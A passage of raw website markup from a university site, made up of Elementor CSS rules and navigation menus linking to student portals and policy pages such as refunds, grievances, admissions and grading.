.elementor-element.elementor-element-df1d861 .elementor-icon-list-icon i{color:#FE6F14;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-icon svg{fill:#FE6F14;transition:fill 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-23037 .elementor-element.elementor-element-df1d861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="23037" class="elementor elementor-23037" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-5a4bf59 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5a4bf59" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6939b28" data-id="6939b28" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-df1d861 elementor-align-start elementor-widget__width-initial elementor-list-item-link-inline elementor-icon-list--layout-traditional elementor-widget elementor-widget-icon-list" data-id="df1d861" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/moodle-lms-student-portal/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Moodle - Students Portal</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/transcript/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transcript Portal Information</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructor-launchpad/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructor Launchpad</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/instructions-for-students/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Instructions for Students</span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> </div></li> <li id="menu-item-50651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50651 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/testimonial/" class="ekit-menu-nav-link">Testimony</a></li> <li id="menu-item-9543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9543 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has" data-vertical-menu=800px><a target="_blank" href="https://windsoruniversity.us/student-rights/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Student Rights<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a> <ul class="elementskit-dropdown elementskit-submenu-panel"> <li id="menu-item-32935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32935 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records/" class="dropdown-item">Student Records</a> <li id="menu-item-40946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/system-technology-requirements/" class="dropdown-item">System &#038; Technology Requirements</a> <li id="menu-item-40846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/sap-policy/" class="dropdown-item">SAP Policy</a> <li id="menu-item-32934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32934 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/retention/" class="dropdown-item">Student Retention</a> <li id="menu-item-32939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32939 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-freedom/" class="dropdown-item">Academic Freedom</a> <li id="menu-item-32941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32941 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/services/" class="dropdown-item">Services</a> <li id="menu-item-32944" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32944 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/transfer-of-credit/" class="dropdown-item">Transfer of Credit</a> <li id="menu-item-32945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32945 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/disciplinary-process/" class="dropdown-item">Disciplinary Process</a> <li id="menu-item-55716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55716 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/accelerated-master-of-business-12-months/grading-policy/" class="dropdown-item">Grading Policy &#8211; Accelerated MBA</a> <li id="menu-item-32948" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32948 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://community.windsoruniversity.us/" class="dropdown-item">Community Chat Portal</a> <li id="menu-item-32949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32949 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/student-records-retention/" class="dropdown-item">Student Records Retention</a> <li id="menu-item-40896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40896 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/honesty/" class="dropdown-item">Honesty Policy</a> <li id="menu-item-32951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32951 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/fraud-deceptions/" class="dropdown-item">Frauds and Deceptions</a> <li id="menu-item-32952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32952 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/university-academic-calendar/" class="dropdown-item">Calendars</a> <li id="menu-item-32946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32946 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/dismissal/" class="dropdown-item">Dismissal Policy</a> <li id="menu-item-32942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32942 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/admission-policy/" class="dropdown-item">Admission Policy</a> <li id="menu-item-32938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32938 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/?page_id=9720" class="dropdown-item">Refund Policy</a> <li id="menu-item-13954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/about/accessibility-policy/" class="dropdown-item">Accessibility Policy</a> <li id="menu-item-32940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32940 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/academic-policies/" class="dropdown-item">Academic Polices</a> <li id="menu-item-32950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32950 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/" class="dropdown-item">Grading Policy</a> <li id="menu-item-32953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32953 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/grievance/" class="dropdown-item">Grievance Policy</a> <li id="menu-item-32947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32947 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/student-rights/attendance/" class="dropdown-item">Attendance Policy</a> <li id="menu-item-32954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32954 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/" class="dropdown-item">Student Catalog</a></ul> <div class="elementskit-megamenu-panel">
<style media="all">.elementor-55761 .elementor-element.elementor-element-de57110:not(.elementor-motion-effects-element-type-background),.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#FFF}.elementor-55761 .elementor-element.elementor-element-de57110{border-style:solid;border-width:1px 1px 1px 1px;border-color:#F3F3F3;box-shadow:0 0 8px 0 rgba(0,0,0,.5);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:7px 0 10px 0}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-55761 .elementor-element.elementor-element-de57110>.elementor-container{text-align:start}.elementor-55761 .elementor-element.elementor-element-01470c5.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-01470c5>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-55761 .elementor-element.elementor-element-f4d0a05{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-f4d0a05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-cdb47d8.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-cdb47d8>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-3fc3171{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-3fc3171 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}.elementor-55761 .elementor-element.elementor-element-0b6c4b3.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-55761 .elementor-element.elementor-element-0b6c4b3>.elementor-element-populated{margin:0 0 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0 0 0 0}.elementor-55761 .elementor-element.elementor-element-241760c{padding:0 0 0 10px;--e-icon-list-icon-size:10px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2)}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon i{color:#FF620C;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-icon svg{fill:#FF620C;transition:fill 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>.elementor-icon-list-text,.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item>a{font-family:"Georgia",Sans-serif;font-size:13px;font-weight:400}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-text{color:#000;transition:color 0.3s}.elementor-55761 .elementor-element.elementor-element-241760c .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FE6F14}</style> <div data-elementor-type="wp-post" data-elementor-id="55761" class="elementor elementor-55761" data-elementor-post-type="elementskit_content"> <section class="elementor-section elementor-top-section elementor-element elementor-element-de57110 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="de57110" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-01470c5" data-id="01470c5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-f4d0a05 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f4d0a05" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/academic-policies/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Academic Policies</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/fraud-deceptions/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Frauds &amp; Deceptions Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/disciplinary-process/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Disciplinary Process</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/dismissal-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Dismissal Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Retention</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cdb47d8" data-id="cdb47d8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3fc3171 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3fc3171" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/student-records-retention/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Records Retention</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/refund-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Refund Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/admission-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Admission Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/student-catalog/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Catalog</span> </a> </li> </ul> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0b6c4b3" data-id="0b6c4b3" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-241760c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="241760c" data-element_type="widget" data-widget_type="icon-list.default"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/transfer-of-credit/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Transfer of Credit</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/academics/graduate-programs/mba-30-credits/grading/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grading Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/sap-policy/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">SAP Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/student-rights/grievance/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Grievance Policy</span> </a> </li> <li class="elementor-icon-list-item"> <a href="https://windsoruniversity.us/portals/student-setup-and-resources-guide/"> <span class="elementor-icon-list-icon"> <svg aria-hidden="true" class="e-font-icon-svg e-fas-grip-lines" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M496 288H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16zm0-128H16c-8.8 0-16 7.2-16 16v32c0 8.8 7.2 16 16 16h480c8.8 0 16-7.2 16-16v-32c0-8.8-7.2-16-16-16z"></path></svg> </span> <span class="elementor-icon-list-text">Student Resources</span> </a> </li> <li class="elementor-icon-list-item"> <a 